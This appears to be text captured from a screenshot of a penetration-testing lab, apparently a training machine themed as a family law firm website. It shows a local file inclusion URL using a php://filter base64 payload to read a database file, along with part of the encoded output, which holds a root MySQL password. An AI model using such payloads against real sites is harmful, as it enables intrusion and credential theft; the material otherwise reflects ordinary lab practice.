 10.10.226.198/dev/index.html?view=php://filter/convert.base64-encode/resource=db.php
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
D9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlf